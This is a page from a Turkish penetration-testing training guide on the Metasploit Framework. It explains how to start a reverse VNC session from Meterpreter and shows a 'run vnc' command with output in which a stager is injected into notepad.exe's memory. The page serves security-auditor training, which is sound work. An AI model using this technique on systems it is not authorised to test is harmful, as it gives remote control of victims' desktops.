Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                   Ocak 2013


Meterpreter tüneli üzerinden VNC kullanımı zorunlu kalınmadıkça tercih edilmemesi
gereken bir yöntemdir. Kolay bağlantı kurmayı sağlıyor olsa da Meterpreter'da kanal
yönetimi sorunları oluşturabilir ve her iki erişimin de kaybedilmesine neden olabilir. Bu
nedenle VNC servisinin doğrudan denetmenin sistemine yönelik bağlantı kurması daha
sağlıklı olacaktır. Bağlantı türleri bölümünden hatırlanacağı üzere ters bağlantı bu
noktada en kullanışlı türdür ve hedefin denetmen sistemine erişebileceği bir port bağlantı
için seçilebilir. Böylece daha hızlı ve kararlı bir VNC bağlantısı elde edileceği gibi
Meterpreter bağlantısının kaybı durumunda yeniden yüklenebilmesi için bir başka
imkanımız daha olacaktır.


VNC servisinin denetmen sistemine bağlanabilmesi için kullanılacak port -p, IP adresi ise
-r parametreleri ile atanmalıdır. Eğer denetmen sistemi üzerinde birden fazla VNC
aktarımı olacaksa, denetmen sisteminde VNC aktarımı için dinlenecek port ta -v
parametresi ile değiştirilebilir. VNC bağlantısı kurularak, sadece kullanıcı ekranındaki
çalışmanın durumu görülmek isteniyorsa Courtesy Shell açılmamalıdır, kilitli ekranda
işlem yapabilmek için ise açılması gerekir ve -c parametresi kullanılabilir.


    meterpreter > run vnc -p 9000 -r 192.168.1.11 -c -i
    [*] Creating a VNC reverse tcp stager: LHOST=192.168.1.11 LPORT=9000)
    [*] Running payload handler
    [*] Host process notepad.exe has PID 1032
    [*] Allocated memory at address 0x00160000, for 290 byte stager
    [*] Writing the VNC stager into memory...
    meterpreter >
          Meterpreter Üzerinden Doğrudan Denetmenin Sistemine VNC Oturumu Başlatılması




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                Sayfa 176
 